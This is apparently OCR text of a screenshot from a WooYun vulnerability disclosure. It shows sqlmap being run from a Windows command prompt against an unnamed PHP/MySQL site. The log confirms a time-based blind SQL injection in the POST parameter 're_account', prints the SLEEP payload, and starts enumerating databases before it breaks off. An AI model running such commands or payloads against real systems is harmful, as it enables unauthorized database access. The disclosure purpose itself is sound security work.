 管理员: C:\Windows\system32\cmd.exe - cmd - sqlmap.py -r 48.txt --random-agent --dbs
C:\sqlmap>sqlmap.py -r 48.txt --random-agent --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:30:31
[17:30:31] [INFO] parsing HTTP request from '48.txt'
[17:30:31] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.1; fr; rv:1.9.2.13) Gec
ko/20101203 AskTbCDS/3.9.1.14019 Firefox/3.6.13
[17:30:31] [INFO] resuming back-end DBMS 'mysql'
[17:30:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: re_account
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: re_account= ' AND SLEEP(5) AND 'ptPg'='ptPg&v_code=
5hyt
---
[17:30:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.11
[17:30:37] [INFO] fetching database names
[17:30:37] [INFO] fetching number of databases
[17:30:37] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:31:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
25
[17:31:56] [INFO] retrieved: informatio_
www.wooyun.org